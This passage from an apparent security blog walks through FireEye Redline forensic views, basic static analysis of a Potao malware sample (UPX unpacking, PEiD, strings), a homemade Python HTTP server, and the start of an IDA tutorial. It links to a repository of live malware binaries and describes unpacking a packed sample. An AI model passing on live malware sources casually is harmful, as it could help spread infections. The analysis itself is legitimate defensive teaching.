
It is not necessary to select any one of these and the analyst can simply begin to explore the utility and collected information via the menu options located on the left side of the screen, shown below.

As seen above, many of the data categories can be expanded to explore additional information such as Alternate Data Streams for NTFS files, Process Handles/Memory Sections/Strings/Ports, Task Triggers, files accessed via the Prefetch and various other information.  I will skip over the review of basic sections such as the System Information and focus on more interesting details.  Although these sections can provide useful data they are not quite as ‘fun’ to look at typically.  Let start with an overview of the ‘Processes’ section.

12.PNG

13.PNG

These are the main categories available upon selecting the general ‘Processes’ section.  As we can observe, there is a multitude of data such as the path the process was executed from, the PID, the username it was executed via, when the process was started, any parent processes, a hash of the process and data relating to potential digital signatures and certificate issuing.  This information is useful as a starting point to understanding what processes were active in the system when the memory was dumped via Redline.

We can also observe whether any current processes have active Handles to various portions of the OS such as certain files or directories.  It is also possible to observe additional process information such as how it is active in memory, the strings possessed and the ability to perform a Regex search using different strings and the ports being utilized by various active processes as shown below.

16.PNG

Utilizing this information can be especially useful for computer forensics investigations dealing with networked malware that may be trying to ‘phone home’ or perform additional styles of remote communication.  Identifying the active ports or previously made connections can greatly ease the process for forming network or host based signatures.

19

20

21.PNG


Redline includes the ability to capture a snapshot of the entire filesystem along with typical information such as certificate/signature data, INode information if a Linux system is being investigated and various attributes and username/SID data which may be useful for understanding and reconstructing a basic timeline of events.  It is also possible to view data such as contained ADS, export/import information and various other data as shown below.

22.PNG

23.PNG



This can be helpful in order to quickly determine if potentially dangerous, unwanted or unknown DLLs are being called by malware on a specific system.  Moving on, analyzing and assessing the state of registry hives is important in identifying unknown or malicious keys and values which may have been installed in attempts to form persistence for a particular binary.  An example of the registry view in Redline is shown below.

24.PNG

25.PNG



We can see Redline also attempts to perform an analysis as to whether or not the value is associated with persistence on the system, making it easy to identify potentially dangerous keys which may have been recently modified or created.  Another common tactic utilized by malicious software in an attempt to gain system persistence is the usage of Windows services set to auto-start or triggered by common tasks.  Some examples of the Service examination screen in Redline are shown below.

26.PNG

27.PNG

28.PNG

The above screenshots show most of the data categories but do not include all of them.  It helps analysts to understand if services are set to auto-start or another mode of operation, the type of service, the username it was started under, whether it will achieve persistence and various other information investigators may find useful when determining how and when a system was compromised.  Additionally, Redline has a specific ‘Persistence’ data tab which compiles information on Windows Services, Registry and file relationships which helps to understand what is persisting on a system throughout restarts and how exactly it is achieving said persistence.  Some screenshots of this tab are shown below.

29.PNG

30.PNG

31.PNG


This represents a small portion of the data available – all of the information you might find under the Registry, Service or File System section is available in the Persistence section for effected items and helps compile all information together in one easy to manage location.

Sometimes malicious software will attempt to install or utilize different user accounts on a particular system.  Knowing how and when different accounts were used, created or modified can help in timeline reconstruction activities.  Redline aggregates this data into the ‘User’ tab with some of the information given shown below.

32.PNG


Knowing when the last time an account was used or changed can help give some context into the actions taken on a device.  Something that can help even more is a review of the Event Logs on a Windows system.  This built-in auditing capability is extremely useful to provide an even greater amount of context towards timeline reconstruction.  Event Logs are typically stored at (C:\Windows\System32\winevt\Logs) and contain tremendous amount of data which can be parsed by investigators to understand what happened in particular time-frames.  An example of Redline aggregating this data into a central log is shown below.

33

34.PNG


Correlating data from the various event logs and understanding how and when data and events occurred can greatly assist in determining when certain binaries were executed, files created, registry keys modified and any other action that may have been taken on the system.  Another common method that malware may utilize in an attempt to achieve persistence or other actions is the usage of triggered or scheduled Window’s Tasks.  Redline has the capability to analyze tasks on a specific system and prevent data relating to each, as given below.

35.PNG

36.PNG


This is a sample of the data available which includes how the task is scheduled, the associated priority and task creator, the level it is scheduled to run at, correlated flags, when it was created and both the last and next scheduled run-time.  Identifying malware attempting to persist through the usage of Window’s tasks can be simple when utilizing Redline to perform an analysis of existing tasks.  Additionally, it is possible to view data related to specific task triggers and actions taken upon execution, shown below.

37.PNG


Knowing the actions which may trigger a task such as Windows Logon/Logoff or other specific mechanisms can help identify how a binary is attempting to function or achieve persistence on the local system, providing methods to mitigate future or current attacks.  Another important piece of information to examine when performing a system investigation is the data regarding active ports on the device.  A screenshot of Redline’s capabilities regarding this data is shown below.

38.PNG


We can see information such as the associated process and ID, the path to the process, the state of the port and associated local IP, the local port being utilized, any remote addresses which have been connected to on the port and the protocl which is being utilized.  This can be especially useful for identifying malicious software which may be communicating with remote or local addresses through standard port-based mechanisms.


Sometimes a malicious binary may try to establish a driver DLL to be loaded on next boot, perhaps attempting to override an established driver or install a new one which may achieve a lower level of persistence.  Redline has the capability to analyze detected drivers and display information related to their path, size and memory address information as shown below.

39.PNG

In addition to base drivers, attackers may also attempt to modify or receive information such as filesystem data, keystrokes, received or transmitted packets or other information through the installation of layered device drivers on top of legitimate drivers.  Layered drivers can be reviewed through a specific driver tree tab in Redline with an example of this data shown below.

40.PNG

It is also possible to double-click any detected driver in order to review advanced information collected regarding the specific driver.  Hooking into Windows functions via installed modules is yet another method used by malicious software writers to intercept or otherwise modify legitimate functions.  A sample of the data available regarding hooked functions is shown below.

41.PNG


Additional information regarding signatures and certificates is also available but not shown to avoid section repetition.  Analyzing these function and module relationships can potentially reveal the existence of software which is not expected that may be the result of malicious activity.


Returning back to an inspection on network data, Redline has the capability to review existing ARP and Routing Table data on the local system.  This can help give investigators some sense of learned routes and whether or not ARP data has been poisoned by attackers in an attempt to execute a form of Man-in-the-Middle attacks or other re-directing.  Some examples of this data from Redline are shown below.

42.PNG

43.PNG

Another important feature of Windows useful in forensic investigations is the Prefetch, which stores information relating to when files were last opened/executed, their creation and how many times they have been executed.  An example of this in Redline is shown below.

44.PNG


Knowing how many times a file has been run and when the last run-time is can be useful in investigating and reconstructing a time-line of events and knowing what the last files accessed were prior to some other events that took place on the system.  Redline  also gives information related to the history for disk drives, connected devices and installed registry hives but these will not be pictured as they are relatively self-descriptive.

Another interesting piece of forensic data often used by investigators is the Browser URL History on a specific system.  Knowing this can help determine how a system was compromised if it occurred through some remote interaction with an attacker’s URL.  Redline makes it easy to browse through this information by allowing filtering through Visit Types (From, Once, Bookmarked), Typed URLs, Hidden Visits (Invisible Iframes, etc) and records which include HTML forms, allowing simple parsing for the above categories.  An example of the Browser URL History tab is shown below.

45.PNG

46.PNG




Knowing when a site was last visited, the username which triggered the visit, whether or not it was a ‘hidden’ visit and other information can help narrow down root causes for detected compromises.  Another important feature which helps investigate network related root causes is the receipt or transmission of associated cookies.  Analyzing existing cookies on a device can help give investigators an idea of how an account or system may have been compromised.  The images below give a sense for the type of information provided by Redline in order to achieve this goal.

47.PNG

48.PNG

One of the last but perhaps most important feature present in Redline is the built-in Timeline capability.  It is possible to use checkbox filters to determine which data an investigator would like to present on the timeline, including data related to File System History, Processes, Registry data, Event Logs, User Accounts, System Information, Port Data, Prefetch information, Agent Events, Volumes, System Restore Points, URL History, File Downloads, Cookie information, Form History and DNS Entries.  Essentially, any data that Redline has previously collected can be displayed in the overall timeline and correlated with other data, making this perhaps the most important feature for forensics investigators attempting to reconstruct an overall timeline related to all events on a specific system.  Having all of this data together in one central hub makes correlation analysis much easier than having to parse it together from the various individual sources.  Some example screenshots of the timeline feature are shown below.

49.PNG

50.PNG

51.PNG

Additionally, Redline features two special mechanisms known as TimeWrinkle and TimeCrunch which allow investigators to manipulate the overall timeline to achieve more granular data related to specific time-frames.  This can include hiding irrelevant data or expanding relevant data to provide a greater view into events that may occurred in rapid succession.

Overall, Redline is one of the most in-depth incident response analysis tools available to investigators.  It is provided free of charge via FireEye and integrates well with other log-analysis and processing utilities as well as many managed security services.  There exist many tools and utilities which provide the same functionality but having an all-in-one tool such as this to both collect, parse and analyze available data makes this perhaps one of the best pieces of software available to anyone wishing to perform digital forensics on Windows systems.

Malware Analysis #1 / Basic Static Analysis

This post is an overview of commonly seen basic static analysis techniques that malware analysts often will utilize in the course of their workflow.  There exist dozens if not hundreds of utilities to ease the process of malware analysis and every investigator will have their own preferred method or technique which they swear works the best.  Many of these utilities perform very similar functions but through slightly different techniques or present the results in a separate manner.  Making decisions as to which tool to use is often a matter of the overall goal and how the investigator wishes to achieve said goal.

Malicious software, especially on Windows systems, often comes in the form of a Portable Executable (PE) file format (https://en.wikipedia.org/wiki/Portable_Executable).  A binary of this type could exist as an executable, a DLL or some other type of distinct format.  PE file structures can be quite complicated and will not be the focus of this post other than to discuss how they can be utilized to learn about different portions of a specific file.  Sophisticated malware may attempt to hide information about itself by obscuring portions of the PE file such as hiding the main software entry-point, encrypting run-time information within the resource section or other areas or utilizing dummy-code and data to make it extremely difficult to determine what is important and what is not when performing a static analysis.

An initial observation for a given PE file can be performed with a wide variety of tools; this list includes utilities such as PE InsiderCFF ExplorerPEStudioLordPEPEView, PE Explorer and PEiD.  Many of these are very similar with main differences lying in the representation of data and the utilized GUI.  For this post, we will be utilizing mainly free / open-source utilities to perform all activities.  As such, first lets use PEiD to learn some basic information about a PE file and see if we can derive any useful information from the inspected data.

The file we will be utilizing for this initial static analysis is labelled as ‘Potao_1stVersion_0C7183D761F15772B7E9C788BE601D29’ when retrieved from https://github.com/ytisf/theZoo/tree/master/malwares/Binaries/PotaoExpress.  All analysis is performed within an isolated VM which lacks a network interface in order to prevent any external communication attempts.  PEiD is a relatively simple utility designed to give investigators a first-look into a specific binary, with an image of the results against the specified Potao binary presented below.

4-peid 1.PNG

We can immediately observe from the line at the bottom that the binary has been packed via UPX, a common utility used to obfuscate the contents of a file and hinder investigations.  It should also be noted that the database which accompanies base versions of PEiD can easily be updated to include additional signature recognition.  If we click the arrow besides ‘EP Section’ on the right side of the window we can take a look at the PE Sections which are detected, shown below.

4-2.PNG

The lack of standard PE file sections such as text, rdata, data or idata tends to indicate the binary is either encrypted or otherwise obfuscated and it is likely that running the application will result in further unpacking or decrypting data which is potentially stored at various locations in the file.  Fortunately, it is possible to acquire and utilize the Ultimate Packer for eXecutables (UPX) to perform reverse-packing operations, especially when it is immediately obvious which version was used to pack it.  This would be more difficult if a custom packing or encryption routine was used to perform this obfuscation but it appears to be generic in this case.  So lets open up UPX and see what we can do in terms of unpacking.  Since UPX is a command-line utility, it is necessary to run it within a command-window as shown below.

5 upx.PNG

UPX is a relatively simple program but can help malware authors and analysts alike for separate goals.  Below is the command I utilized in order to achieve decompression of the packed malware sample.

5-2.PNG

It is observed that UPX successfully unpacked the given file to ‘file’.  Now lets try opening up PEiD once more and see if additional information might be observed, shown below.

6.PNG

We can see that although the specific compiler is still not detected, PEiD is now able to detect the various expected sections for the binary in addition to the potentially correct software entrypoint, to be examined in more detail later.  Now that we have successfully unpacked the sample, lets try opening it up in PEView and see if we can learn any additional information about the sample.

7-peview1

It’s possible to learn quite a bit about of information from viewing the raw PE file in a utility such as this.  This information can include any potential function exports, utilized resources, various metadata such as date-time of compilation and, most importantly typically, the function and DLL imports called from within the binary.  Knowing these can provide some context to further analysis in terms of what to expect from malware execution.  Knowing a specific binary calls WININET.dll or CRYPT32.dll can indicate it will attempt to communicate over the internet or utilize cryptographic functions for purposes yet to be determined.  Often a malicious executable may store additional code in the resources section and utilize Windows functions such as LoadResource in order to call it later during run-time.  Software such as ‘Resource Hacker’ can help to determine if that is the case by performing a detailed inspection of the contained resources in a particular binary file.  This malware sample does not appear to have any interesting information contained within the .rsrc section other than a Microsoft Word icon which is presented to the user instead of a standard executable icon, presumably to attempt to trick users into thinking the file is a Word file rather than an application.  An example of this is shown below.

8.PNG

Another useful utility in assessing a particular sample is ‘Strings’, which by default attempts to detect and extract ASCII strings which are 4 or more characters in length from the binary.  This is another command-line utility and execution is as simple as running ‘strings’ plus the filename you wish to scan.  Unfortunately, many of the results are often garbage data but sometimes some interesting strings may  appear.  A portion of the strings scan for this particular sample is shown below.

9-strings.PNG

We can observe some random ASCII strings as well as some data which references false company names and other fake information.  This isn’t particularly useful but understanding the strings a malware contains can be a useful first step to analysis.  This can also be utilized in debuggers and disassemblers such as Olly DBG and IDA for further research.  Another useful tool for performing basic static analysis is Dependency Walker, which allows analysts to determine specifically what DLLs and dependencies from each the binary is calling upon execution.  This can be helpful in providing further context to a specific binary and also in understanding the type of Operating System and Host it was designed for execution on.  An image example from this utility is shown below.

10-dwalk1

Unfortunately, development of Dependency Walker ended around 2006 but we are in luck; a developer on GitHub has re-written it’s core functionality and upgraded it to handle modern Windows dependency features such as API-sets.  This update is given at the following link (https://github.com/lucasg/Dependencies).  The old version of Dependency Walker can throw lots of errors due to how modern systems handle nested and api-sets and using the more modern version given at the developer’s link above is useful for allowing a more logical and easier analysis for what is a true error and what is a false positive.  An image of this software is shown below.

11.PNG

Dependencies / Dependency Walker can help both developers and analysts in understanding the behavior of a particular binary and what it relies upon within the host OS.  This can give information relating to the intended target and functionality by understanding what DLLs or functions are being called.

When used together, these tools will provide analysts with a good amount of context to utilize in further advanced static or dynamic analysis.  Learning about called imports and functions, stored strings and known dependencies as well as PE information such as entry points, compile time and image base helps to provide context to additional analysis performed on the binary sample.  This is by no means an exhaustive list of static analysis tools but only some of the most commonly used utilities.  Behavioral analysis and further discussion will be continued in additional postings.

PEiD : http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml

PEView : http://wjradburn.com/software/

Resource Hacker : http://www.angusj.com/resourcehacker/

Strings :  https://docs.microsoft.com/en-us/sysinternals/downloads/strings

UPX : https://upx.github.io/

Dependency Walker : http://www.dependencywalker.com/

Dependencies :  https://github.com/lucasg/Dependencies

Other Projects #1 / Writing a Basic HTTP Server

Sometimes, god knows why, we like to subject ourselves to painful endeavors.  One such task I’ve recently embarked upon was to write a relatively naive HTTP server from scratch in Python.  This originated as a class project for my Masters program and hence doing well was the main motivation but I learned quite a bit about efficient and secure coding practices in achieving this goal.  I am by no means a software engineer (I would say ‘scripter’ more than anything else) so designing and writing a properly functioning web-server was something beyond anything else I had previously written.

Nevertheless, it had to get done.  There are about one thousand different methods or mechanisms I would utilize today in achieving this goal, and perhaps I will re-write this code in the future, but as it stands the version about to be presented was my first iteration of a home-brewed web-server; it is both inefficient and poorly performing but it manages to get the job done.  It currently handles GET, POST, CONNECT, DELETE and PUT as well as utilizing PHP-CGI in order to execute dynamic server-side scripting.  It is written as a class which can be initialized different times on different ports and utilizes a basic configuration file to specify the available methods, listening IP, listening port, the web-content root directory, the directory for successful or failed requests, the available scripting languages and files which are protected and require authorization for access.

This particular code does not utilize any third-party modules and only uses those built into Python 3.6+ such as sys, time, threading, socket, os and subprocess.  The format of the configuration file is given immediately below.

1-config

The first task undertaken by the script is to parse this configuration file and store the various components in assorted variables which will be used later on in the code as references and configuration points.  The basic code for this is shown below.

2-config read.PNG

The above code is a snippet from the function ‘getConfig()’ and it attempts to read the configuration file ‘config.txt’ into memory and, line by line, stores the information in the ‘config_options’ list for reference and storage into separate variables immediately after processing completes.  This could be achieved through a variety of mechanisms and simply gives one example that can be used to parse through a text-file of this type.  We observe that the function ‘newServer()’ is called after processing the configuration file.  The contents of this function are shown below.

4-newserver

This function will initialize a new object of the Server class with the given IP and Port combinations as well as call the class function ‘createSocket’ upon completion.  The next step is to begin design of the overall server class.  A variety of variables are initialized for usage in the code which will not be shown here simply to save space.  The ‘__init__’ function boot-strapping the system is shown below.

3-init.PNG

Here we can see that the class requires both a port and IP be passed for initialization.  The previously specified root directory is used as a class variable named ‘location’ and the detected configuration settings are printed out to the console for verbose debugging purposes.  We know that ‘createSocket’ is called after the init function completes so lets take a look at what that function specifically does.

5-createsocket.PNG

The code above will attempt to create and bind a TCP/IPv4 socket to the socket address (IP:Port) combination given in the configuration file as well as calling the class function ‘portListen’ upon a successful binding.  If this function fails, the ‘traceback’ module is utilized in order to print accurate debugging statements as to what exactly went wrong in the process of socket creation and binding, helping developers to understand how their code or system has failed.  The ‘portListen’ function is given below.

6- listen.PNG

This code snippet is hard-coded to have a maximum of five separate connections as given by ‘sock.listen’.  This function will run continuously due to the infinite while loop with no breaking capabilities and every time a new connection is received from a remote IP, the socket accepts the connection and creates a new thread which is spun up using the hostname and IP passed as parameter arguments to the class function ‘processConnection’.  This function contains a majority of the business logic for processing incoming connections and determining how to respond to them; ideally it should likely be broken up into multiple separate modules/functions but due to my relative inexperience with software design I have crammed far too much into far too little space.  The image below demonstrates the initial portion of the function which attempts to read the incoming request and parse it into various components.

7-process1.PNG

The above code is the first business logic attempting to read the incoming request.  The variable ‘init_data’ is a result of reading a specified amount of the request and decoding the raw bytes into a default UTF-8 format unless otherwise specified, allowing the rest of the code to perform basic string parsing procedures.  Immediately after a decode, the incomign request is run through logic which attempts to discover the specified method, URI and HTTP Version using the standard space-delimited format of typical HTTP Requests as per the RFC.  If the script is unable to achieve successful execution of the code in the ‘try’ statement, the except statement will be executed.  It is assumed that failure of the try statement indicates the receipt of a malformed HTTP request.  This will lead to the execution of the ‘writeLog’ function with the incoming request as well as ‘0’ passed as parameter arguments as well as the formation of a response to be sent to the client utilizing HTTP Error 500 indicating a malformed request was received that does not conform to the typical standards.  We see as well that the class function ‘makeHeader’ is utilized with the expected error passed as a parameter argument and upon completion it is concatenated with a response body giving a description of the error and sent to the remote client.  The ‘writeLog’ function is shown below.

9-write.PNG

10-faillog.PNG

The above code demonstrates how, upon receipt of either a ‘0’ or ‘1’ in writeLog, either failLog or passLog will be initialized and will open and write to an existing log file containing the body of the request as well as the time the request was received.  failLog and passLog are nearly identical and could easily have been condensed into one function rather than three separate ones.  This was mostly due to my naivety and is something to be improved in future iterations; aggregating these three functions into one would be an easily achievable and minor change to the overall code that would require minimal effort.  Don’t write bad code like me, make it good / efficient the first time around.

Lets take a brief look at the ‘makeHeader’ function in order to understand exactly what this relatively simple code routine is performing.

11-hdr.PNG

This function takes as a parameter argument a triple digit code which is utilized in a basic if table (which should be optimized as a switch statement in future iterations) in order to select appropriate header text for formation of an HTTP response-line with various HTTP Headers.  The current date-time, server agent and ‘Connection: Close’ are utilized and placed into the response and the header is then returned to the calling function and typically sent to the remote client.  Lets return back to the ‘processConnection’ function in order to figure out what happens after a successful parsing of the method, URI and HTTP version, shown below.

8-process2.PNG

Even if the HTTP request contains all the expected components, sometimes we still wish to disallow the request for other reasons.  As shown above, this server will only handle HTTP Version 1.1 and if the expected string is not detected in the parsed HTTP Version than the request will be denied with error 505 indicating the given HTTP Version is not supported by the server and the client will receive a response indicating that.  Additionally, if the parsed method is not found within the supported methods configuration variable than the request will be denied with error 405 indicating the specified method is not allowed to make requests to this server, sending a separate response to the client.  Performing this kind of server-based authorization for remote requests is important in order to filter out network requests which may be potentially dangerous such as PUT or DELETE requests that the server may not wish to handle due to their risky nature.  If all of these checks are successfully passed, the business logic of processConnection then proceeds to call ‘getParams’ using the given method and clientname, with the beginning of ‘getParams’ shown below.

13- getparams -GET.PNG

The intent of this function was to parse the Headers and Data which may be included in the different types of expected requests (GET, POST, PUT, DELETE, CONNECT).  Since each response may have different types of headers and variable amounts of data, I decided to simply check the method as a means of filtering my business logic and for each separate method I designed a similar but slightly different method in order to check for expected headers or data existence.  The first one, as shown above, was handling GET requests.  GET requests should not have any data attached beyond the HTTP Headers, as per the RFC, so for each line this code routine tries to split the line on a semi-colon and if that fails then that would indicate the likely end of the HTTP Headers section.  We cab observe in the GET Header parsing a basic attempt is made at detecting an authorization header and setting a flag based on this for usage with accessing protected files.  The value of this header may be utilized against known good-users or values in order to provide access control to such files.

The main HTTP Headers which must be examined are those pertaining to PUT and POST requests, since these types of request must establish certain parameters in order to prevent server over-reading and other types of weaknesses in design.  In particular, POST header checking ensures that both ‘Content-Type’ and ‘Content-Length’ exist in the request while PUT header checking ensures that ‘Content-Length’ exists in the request.  Examples of this business logic are shown below.

14-post hdr.PNG

15-put hdr.PNG

It is important to track received headers in order to make sure that HTTP requests are performing up the expected RFC standards.  I realize large portions of my code are repeated and could likely be condensed into better function categories and just overall made much cleaner; remember this was my first attempt at such a large project.  Looking back, I recognize many different ways to improve this code-base and I am considering re-writing the entire project in order to gain more experience as well as improve the overall design and performance of this server.

Lets go back to the processConnection function and take a look at what happens with GET requests that successfully have their headers processed and make it through to the next stage of the application logic.

16- index.PNG

The first portion of processConnection takes over if it detects a GET request for the index page, indicated by ‘/’ or ‘\\’ existing as the only component of the detected URI.  If this is the case, ‘/index.html’ is concatenated to the configured root directory and the request is passed to file-serving logic shown below.

17-fileserver.PNG

The above code routine exists as the end of GET request processing and attempts to serve up the requested file to the remote client after reading it into memory.  If the file is not found, a 404 response is created and sent to the client instead.  We observe the ‘cleanUp()’ function called in either case.  This function was initially intended to destroy the socket after a certain amount of connection attempts but currently does not serve any real purpose.  Lets examine what happens when the client requests a dynamic script with a .php extension.

18-request php.PNG

If ‘.php’ is detected in the parsed URI and PHP is determined to be an allowed script format, content-length and content-type are assumed to be 0 since this is a GET request and the parameters such as Method, IP, the query and the URI are passed to a function named ‘phpstrings’.  This function sets the preliminary stage for the initiation of the Common Gateway Interface functionality and prepares the necessary strings in the correct formats as shown below, calling two other functions depending upon whether the method is detected as GET or POST.

19-phpstrings.PNG

As shown above, this function takes as input the necessary parameters to initiate a PHP-CGI request on the server and prepares them in the necessary string-variable format, proceeding to call either ‘makeget’ or ‘makepost’ depending upon which method is detected in the received request.  Both of these functions are shown in raw format below in order to view the entire ‘bashcmd’ variable in each case and observe differences between GET and POST requests to PHP-CGI.

20-makeget.PNG

21-makepost.PNG

The two functions above are very similar but slightly different.  Due to the requirements of PHP-CGI operations in the bash command-line, it is necessary to format the strings differently.  For example, a GET PHP-CGI command does not require the echoing of the $REQUEST_BODY variable to be piped into php-cgi while a POST PHP-CGI command does.  Additionally, POST commands require the usage of Content Type and Content Length while GET requests do not.  In ‘makeget’, the ‘If’ statement QUERY_STRING == X indicates that it has not been overwritten and as such no query data was passed in the received request, so it is removed from the command-line string concatenation.  In either case, subprocess.check_output is utilized to execute the command and the response is stored and returned via the ‘body’ variable.  Referring to the images from processConnection above, this body variable is stored in the completed HTTP Response and then returned to the client, assumed to contain the successful results of the script’s execution.  In the case of this project, this was dynamic HTML which consisted of a basic PHP based web-application.  A very similar approach is taken to handling POST requests and will not be shown here due to this similarity.

In handling PUT, the getParameters function handles reading the attached data into ‘HTTP_Data’ and the business logic in processConnection handles writing the given data to the specified URI location.  This is shown below.

22-put functions.PNG

This type of functionality is relatively basic and easy to achieve when compared to the handling of PHP-CGI requests.  Similarly, delete is a relatively basic function to achieve in this manner and is shown below.

23-delete.PNG

This code routine utilizes os.remove to delete the specified file and throws a 404 if this is not achievable.  This could be improved in a number of ways, specifically detecting file access permission errors which may cause throwing the exception rather than simply throwing 404 or 500 errors in all generic cases.  CONNECT is achieved in a relatively naive way.  An authentication feature was imagined at first utilizing the Authorized header and that is why the  check to ‘auth’ is made in the image below.

24-connect.PNG

This function simply detects the resource which the client wishes to connect to, issues a new GET request to the remote resource and then returns the response to the original remote client.  Rather than a full-tunnel, this essentially acts as a middle-man for network requests.  This type of functionality can be dangerous due to the potential for malicious actors to use your server as a launch-spot for attacks against other parties, leaving you potentially liable for legal action and the consequences of their attacks.  This is not completely up to specifications per the RFC but helps to give a basic demonstration of the functionality.

This concludes an overview of basic HTTP Server creation.  Doing this type of work can help illuminate where flaws in server design will likely appear and how hard it can be to securely code large applications.  There exist many types of fringe cases for request handling and, if nothing else, this has granted me a strong appreciation for developers who work on monolithic networked projects such as the Apache Server.

https://github.com/joeavanzato/PythonWebServer

Reverse Engineering #1 / Basic IDA Usage

Understanding the internals for a particular binary or DLL is important to security researchers and malware analysts in order to critically analyze a software’s capabilities and functionality.  Knowing what a piece of code is attempting to perform, the mechanisms it is using to achieve its goals and what the overall impact a piece of software may have on a particular device all contribute towards furthering the development of indicators of compromise and defenses which may be applied to mitigate future attacks.

Two of the most popular techniques for analyzing compiled machine-code binaries are debugging and disassembling, often performed with utilities such as Olly Debug and IDA Pro/Free.  This post is focused on the usage of IDA, the ‘Interactive Disassembler’, and some of the benefits it provides analysts in understanding compiled binaries and the functions they possess.  IDA is an extremely complex utility and an entire description of the software is outside the scope of this post.  Rather, a focus will be spent on discussing some of the major functions and how they contribute towards furthering analysis of binary files.

Immediately upon loading a new binary into IDA, the user will be presented with a myriad of options related to how IDA should interpret, treat and load the specified file.    This includes being able to select from various processor types and loading options to allow complete customization and control over how IDA will perform.  Some of the available options are shown below.

1-file loading

4-ibmspecific.PNG

